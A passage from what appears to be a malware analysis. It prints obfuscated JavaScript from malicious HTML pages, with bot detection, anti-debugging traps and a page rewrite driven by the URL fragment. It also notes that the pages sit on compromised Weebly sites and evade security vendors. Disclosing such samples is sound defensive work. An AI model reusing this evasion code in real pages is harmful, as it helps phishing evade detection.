if (_0x292066[_0x2b74(‘\x30\x78\x61\x66’, ‘\x44\x54\x49\x4a’)](navigator[_0x2b74(‘\x30\x78\x35\x66’, ‘\x65\x29\x33\x51’)], !![])) {
if (_0x292066[_0x2b74(‘\x30\x78\x62\x30’, ‘\x28\x39\x4a\x54’)](_0x292066[_0x2b74(‘\x30\x78\x37\x37’, ‘\x75\x68\x29\x44’)], _0x292066[_0x2b74(‘\x30\x78\x34\x62’, ‘\x31\x4b\x37\x6f’)])) {
var _0x3a2240 = firstCall ? function() {
if (fn) {
var _0x398ec5 = fn[_0x2b74(‘\x30\x78\x63\x64’, ‘\x44\x4f\x64\x47’)](context, arguments);
fn = null;
return _0x398ec5;
}
}
: function() {}
;
firstCall = ![];
return _0x3a2240;
} else {
botFound = 0x1;
}
}
if (window[_0x2b74(‘\x30\x78\x34\x64’, ‘\x6e\x33\x71\x72’)] || window[_0x2b74(‘\x30\x78\x36\x38’, ‘\x54\x51\x24\x79’)]) {
if (‘\x51\x69\x52\x56\x4c’ === _0x2b74(‘\x30\x78\x63\x39’, ‘\x71\x36\x59\x5b’)) {
botFound = 0x1;
} else {
var _0x354d13 = new RegExp(_0x292066[‘\x67\x4f\x42\x4f\x51’]);
var _0x3892a4 = new RegExp(_0x292066[‘\x66\x55\x65\x66\x6d’],’\x69′);
var _0x40dc95 = _0x5c5f61(_0x292066[_0x2b74(‘\x30\x78\x37’, ‘\x24\x29\x53\x73’)]);
if (!_0x354d13[_0x2b74(‘\x30\x78\x37\x39’, ‘\x5e\x72\x43\x28’)](_0x292066[_0x2b74(‘\x30\x78\x38\x61’, ‘\x45\x58\x37\x54’)](_0x40dc95, _0x292066[_0x2b74(‘\x30\x78\x37\x62’, ‘\x32\x43\x65\x4e’)])) || !_0x3892a4[_0x2b74(‘\x30\x78\x61\x65’, ‘\x21\x31\x54\x42’)](_0x40dc95 + _0x292066[‘\x4f\x48\x6b\x5a\x54’])) {
_0x292066[_0x2b74(‘\x30\x78\x32\x39’, ‘\x75\x68\x29\x44’)](_0x40dc95, ‘\x30’);
} else {
_0x292066[‘\x51\x6e\x4b\x45\x51’](_0x5c5f61);
}
}
}
if (_0x292066[_0x2b74(‘\x30\x78\x63\x35’, ‘\x45\x35\x56\x7a’)](window[_0x2b74(‘\x30\x78\x61\x37’, ‘\x32\x43\x65\x4e’)], 0x1) && _0x292066[‘\x4e\x4f\x63\x59\x61’](window[‘\x62\x6f\x74\x46\x6f\x75\x6e\x64’], 0x0)) {
if (_0x292066[_0x2b74(‘\x30\x78\x32\x37’, ‘\x67\x38\x67\x67’)](_0x292066[‘\x7a\x6f\x65\x69\x48’], _0x292066[_0x2b74(‘\x30\x78\x61’, ‘\x4e\x6a\x24\x6d’)])) {
var _0x2e75d6 = window[_0x2b74(‘\x30\x78\x31\x30’, ‘\x43\x73\x40\x25’)][_0x2b74(‘\x30\x78\x63\x63’, ‘\x74\x51\x5b\x55’)][‘\x73\x6c\x69\x63\x65’](0x1);
if (_0x292066[_0x2b74(‘\x30\x78\x34\x35’, ‘\x76\x45\x5b\x54’)](_0x2e75d6, ”)) {
_0x2e75d6 = window[_0x2b74(‘\x30\x78\x35\x39’, ‘\x76\x45\x5b\x54’)][_0x2b74(‘\x30\x78\x36’, ‘\x55\x41\x35\x25’)][_0x2b74(‘\x30\x78\x39\x34’, ‘\x52\x74\x36\x77’)](_0x292066[_0x2b74(‘\x30\x78\x64\x36’, ‘\x2a\x21\x25\x5d’)](window[_0x2b74(‘\x30\x78\x62\x35’, ‘\x6e\x33\x71\x72’)][_0x2b74(‘\x30\x78\x33\x61’, ‘\x44\x4f\x64\x47’)][_0x2b74(‘\x30\x78\x39\x66’, ‘\x5e\x72\x43\x28’)](‘\x23’), 0x1));
}
var _0x58061a = _0x292066[‘\x63\x46\x74\x65\x67’];
document[_0x2b74(‘\x30\x78\x38\x34’, ‘\x49\x26\x38\x4b’)][_0x2b74(‘\x30\x78\x34\x30’, ‘\x5a\x4e\x78\x6f’)] = _0x292066[_0x2b74(‘\x30\x78\x39\x35’, ‘\x21\x31\x54\x42’)](_0x58061a, _0x292066[_0x2b74(‘\x30\x78\x34\x34’, ‘\x51\x5d\x75\x40’)]) + _0x2e75d6;
_0x292066[_0x2b74(‘\x30\x78\x39\x61’, ‘\x49\x26\x38\x4b’)](setTimeout, _0x292066[_0x2b74(‘\x30\x78\x64\x32’, ‘\x76\x4c\x37\x59’)], 0x0);
window[_0x2b74(‘\x30\x78\x36\x37’, ‘\x45\x35\x56\x7a’)] = function() {
var _0x13d432 = {
‘\x57\x6e\x6a\x61\x73’: function(_0x4f5ed5) {
return _0x292066[_0x2b74(‘\x30\x78\x61\x62’, ‘\x36\x50\x5a\x47’)](_0x4f5ed5);
}
};
if (_0x292066[‘\x45\x43\x56\x43\x78’] !== _0x2b74(‘\x30\x78\x35\x34’, ‘\x64\x44\x6a\x4f’)) {
null;
} else {
_0x13d432[_0x2b74(‘\x30\x78\x31\x62’, ‘\x2a\x21\x25\x5d’)](_0x5c5f61);
}
}
;
} else {
botFound = 0x1;
}
}
}
function _0x47b803() {}
function _0x5c5f61(_0x3d4ef9) {
var _0x958405 = {
‘\x4c\x58\x45\x56\x79’: _0x2b74(‘\x30\x78\x35\x35’, ‘\x32\x43\x65\x4e’),
‘\x76\x77\x53\x4c\x69’: function(_0x1b126c, _0x2283f8) {
return _0x1b126c * _0x2283f8;
},
‘\x44\x4c\x49\x73\x49’: function(_0xa896f2, _0x3dcba0) {
return _0xa896f2 > _0x3dcba0;
},
‘\x64\x79\x46\x4f\x6e’: function(_0x550534, _0x4c8cc3, _0x29892e) {
return _0x550534(_0x4c8cc3, _0x29892e);
},
‘\x66\x43\x72\x6f\x44’: function(_0x169c35, _0x10cca4) {
return _0x169c35 – _0x10cca4;
},
‘\x57\x58\x70\x49\x63’: _0x2b74(‘\x30\x78\x33\x37’, ‘\x52\x74\x36\x77’),
‘\x45\x4f\x4a\x75\x77’: function(_0x53c43a, _0x130863) {
return _0x53c43a === _0x130863;
},
‘\x43\x74\x49\x7a\x4a’: ‘\x44\x4b\x57\x67\x51’,
‘\x58\x75\x54\x41\x51’: function(_0x37f3f3) {
return _0x37f3f3();
},
‘\x70\x79\x77\x47\x46’: function(_0x7a6ea6, _0xfb52a9) {
return _0x7a6ea6 === _0xfb52a9;
},
‘\x76\x72\x75\x45\x71’: _0x2b74(‘\x30\x78\x37\x66’, ‘\x5e\x50\x4b\x49’),
‘\x73\x51\x53\x73\x41’: _0x2b74(‘\x30\x78\x33\x33’, ‘\x30\x36\x32\x26’),
‘\x61\x4e\x4c\x55\x4b’: function(_0x5d6cd1, _0x193cae) {
return _0x5d6cd1 !== _0x193cae;
},
‘\x79\x67\x78\x45\x4e’: function(_0x156d2b, _0xc9c318) {
return _0x156d2b / _0xc9c318;
},
‘\x42\x59\x77\x55\x6a’: _0x2b74(‘\x30\x78\x61\x31’, ‘\x2a\x21\x25\x5d’),
‘\x4e\x78\x4c\x4f\x46’: _0x2b74(‘\x30\x78\x38\x38’, ‘\x2a\x21\x25\x5d’),
‘\x4a\x6b\x79\x77\x78’: function(_0x164679, _0x559fd2) {
return _0x164679(_0x559fd2);
},
‘\x55\x76\x53\x45\x43’: _0x2b74(‘\x30\x78\x38\x30’, ‘\x6e\x33\x71\x72’),
‘\x76\x56\x41\x77\x41’: function(_0x1d5f32, _0x1d6c90) {
return _0x1d5f32(_0x1d6c90);
}
};
function _0x483faa(_0x1eabd1) {
var _0x4404d8 = {
‘\x54\x6d\x78\x41\x76’: function(_0x16ba48, _0x21289c) {
return _0x16ba48(_0x21289c);
}
};
if (typeof _0x1eabd1 === _0x958405[‘\x57\x58\x70\x49\x63’]) {
if (_0x958405[_0x2b74(‘\x30\x78\x32\x64’, ‘\x4e\x6a\x24\x6d’)](_0x958405[‘\x43\x74\x49\x7a\x4a’], _0x2b74(‘\x30\x78\x32\x66’, ‘\x33\x6b\x68\x46’))) {
_0x4404d8[_0x2b74(‘\x30\x78\x61\x63’, ‘\x48\x59\x58\x62’)](result, ‘\x30’);
} else {
var _0x2d4448 = function() {
if (_0x958405[_0x2b74(‘\x30\x78\x62\x39’, ‘\x21\x63\x46\x41’)] !== _0x958405[‘\x4c\x58\x45\x56\x79’]) {
botFound = 0x1;
} else {
while (!![]) {}
}
};
return _0x958405[‘\x58\x75\x54\x41\x51’](_0x2d4448);
}
} else {
if (_0x958405[_0x2b74(‘\x30\x78\x35’, ‘\x54\x51\x24\x79’)](_0x958405[_0x2b74(‘\x30\x78\x61\x30’, ‘\x36\x50\x5a\x47’)], _0x958405[_0x2b74(‘\x30\x78\x34\x65’, ‘\x64\x44\x6a\x4f’)])) {
for (a = 0x1; a <= iterations; a++) {
num = _0x958405[_0x2b74(‘\x30\x78\x36\x64’, ‘\x30\x36\x32\x26’)](Math[_0x2b74(‘\x30\x78\x38\x66’, ‘\x63\x67\x6e\x25’)](), 0x2710);
}
if (_0x958405[_0x2b74(‘\x30\x78\x36\x35’, ‘\x71\x36\x59\x5b’)](depth, 0x0)) {
return _0x958405[‘\x64\x79\x46\x4f\x6e’](_0x355530, Math[_0x2b74(‘\x30\x78\x33\x62’, ‘\x28\x39\x4a\x54’)](num, 0x1), _0x958405[_0x2b74(‘\x30\x78\x61\x61’, ‘\x49\x26\x38\x4b’)](depth, 0x1));
} else {
return num;
}
} else {
if (_0x958405[‘\x61\x4e\x4c\x55\x4b’]((” + _0x958405[‘\x79\x67\x78\x45\x4e’](_0x1eabd1, _0x1eabd1))[_0x958405[_0x2b74(‘\x30\x78\x64\x35’, ‘\x42\x46\x4f\x38’)]], 0x1) || _0x958405[_0x2b74(‘\x30\x78\x34\x32’, ‘\x31\x4b\x37\x6f’)](_0x1eabd1 % 0x14, 0x0)) {
if (_0x958405[_0x2b74(‘\x30\x78\x39\x63’, ‘\x65\x29\x33\x51’)](_0x958405[_0x2b74(‘\x30\x78\x63\x36’, ‘\x52\x74\x36\x77’)], _0x958405[_0x2b74(‘\x30\x78\x34\x66’, ‘\x76\x45\x5b\x54’)])) {
return num;
} else {
debugger ;
}
} else {
debugger ;
}
}
}
_0x958405[‘\x4a\x6b\x79\x77\x78’](_0x483faa, ++_0x1eabd1);
}
try {
if (_0x3d4ef9) {
if (_0x958405[‘\x55\x76\x53\x45\x43’] === _0x958405[_0x2b74(‘\x30\x78\x37\x63’, ‘\x51\x5d\x75\x40’)]) {
return _0x483faa;
} else {
botFound = 0x1;
}
} else {
_0x958405[‘\x76\x56\x41\x77\x41’](_0x483faa, 0x0);
}
} catch (_0x1611d5) {}
}
}
</script>
</head>
<body></body>
</html>

Because of the advanced javascript techniques, these malicious URLs are not detected by any security vendors. They all follow the same pattern in the URL */uploads/1/3/* and all these malicious websites are found to be hosted on Weebly (a website and eCommerce service). Attackers possibly compromised the web sites hosted on Weebly and dropped the malicious html and pdf documents into the uploads directory.